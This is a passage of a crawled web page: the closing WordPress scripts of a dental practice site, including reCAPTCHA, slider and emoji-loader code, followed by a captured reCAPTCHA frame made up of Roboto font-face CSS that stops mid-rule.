<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcJy5AmAAAAAEueotI6MiIUf6xfL5OhIUseUIed&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcJy5AmAAAAAEueotI6MiIUf6xfL5OhIUseUIed",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/trx_utils/shortcodes/shortcodes.js" id="ancora-shortcodes-script-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/themes/dentalux/fw/js/core.messages/core.messages.js" id="ancora-messages-script-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/themes/dentalux/fw/js/prettyphoto/jquery.prettyPhoto.js?ver=no-compose" id="prettyphoto-script-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/themes/dentalux/fw/js/swiper/swiper.js" id="swiperslider-script-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/themes/dentalux/fw/js/swiper/swiper.scrollbar.js" id="swiperslider-scrollbar-script-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/trx_utils/js/core.googlemap.js" id="ancora-googlemap-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.toothsavers.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.toothsavers.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi3;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider31"] = {once: RS_MODULES.modules["revslider31"]!==undefined ? RS_MODULES.modules["revslider31"].once : undefined, init:function() {
			window.revapi3 = window.revapi3===undefined || window.revapi3===null || window.revapi3.length===0  ? document.getElementById("rev_slider_3_1") : window.revapi3;
			if(window.revapi3 === null || window.revapi3 === undefined || window.revapi3.length==0) { window.revapi3initTry = window.revapi3initTry ===undefined ? 0 : window.revapi3initTry+1; if (window.revapi3initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider31"].init()}); return;}
			window.revapi3 = jQuery(window.revapi3);
			if(window.revapi3.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_3_1"); return;}
			revapi3.revolutionInit({
					revapi:"revapi3",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,778",
					gridwidth:"1920,1024,778,778",
					gridheight:"570,500,400,400",
					minHeight:570,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"570,500,400,720",
					responsiveLevels:"1240,1024,778,778",
					progressBar: {
						color:"#FFFFFF",
						vertical:"top",
						size:5,
						x:0,
						y:0
						},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						touch: {
							touchenabled:true,
							touchOnDesktop:true
						},
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-title-wrap\">	<span class=\"tp-arr-titleholder\">{{title}}</span>    <span class=\"tp-arr-imgholder\"></span> </div>",
							style:"hebe",
							left: {

							},
							right: {

							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"40%"
					},
					fallbacks: {
						panZoomDisableOnMobile:true,
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 16, 2026 9:45 am (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcJy5AmAAAAAEueotI6MiIUf6xfL5OhIUseUIed&co=aHR0cHM6Ly93d3cudG9vdGhzYXZlcnMubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=92po8orptfi8
body_size: 48843
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
